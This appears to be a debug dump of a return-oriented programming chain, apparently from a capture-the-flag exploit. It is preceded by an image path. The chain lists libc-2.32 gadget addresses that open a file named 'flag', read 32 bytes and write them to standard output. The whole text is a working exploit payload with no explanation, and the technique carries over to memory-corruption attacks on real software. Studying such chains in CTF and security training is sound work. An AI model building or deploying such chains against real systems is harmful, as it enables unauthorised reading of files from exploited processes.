 Loaded 191 cached gadgets for './libc-2.32.so'
0x5581be229ba8:   0x7feabe20d161 pop rdx; pop r12; ret
0x5581be229bb0:              0x0 [arg2] rdx = 0
0x5581be229bb8:      b'eaaafaaa' <pad r12>
0x5581be229bc0:   0x7feabe123c3f pop rsi; ret
0x5581be229bc8:              0x0 [arg1] rsi = 0
0x5581be229bd0:   0x7feabe12158f pop rdi; ret
0x5581be229bd8:   0x5581be229c68 [arg0] rdi = AppendedArgument([b'flag'], 0x0) (+0x90)
0x5581be229be0:   0x7feabe2019b0 open
0x5581be229be8:   0x7feabe20d161 pop rdx; pop r12; ret
0x5581be229bf0:             0x20 [arg2] rdx = 32
0x5581be229bf8:      b'uaaavaaa' <pad r12>
0x5581be229c00:   0x7feabe123c3f pop rsi; ret
0x5581be229c08:   0x5581be226200 [arg1] rsi = 94015729066496
0x5581be229c10:   0x7feabe12158f pop rdi; ret
0x5581be229c18:              0x3 [arg0] rdi = 3
0x5581be229c20:   0x7feabe201ca0 read
0x5581be229c28:   0x7feabe20d161 pop rdx; pop r12; ret
0x5581be229c30:             0x20 [arg2] rdx = 32
0x5581be229c38:      b'laabmaab' <pad r12>
0x5581be229c40:   0x7feabe123c3f pop rsi; ret
0x5581be229c48:   0x5581be226200 [arg1] rsi = 94015729066496
0x5581be229c50:   0x7feabe12158f pop rdi; ret
0x5581be229c58:              0x1 [arg0] rdi = 1
0x5581be229c60:   0x7feabe201d40 write
0x5581be229c68:   b'flag\x00$$$'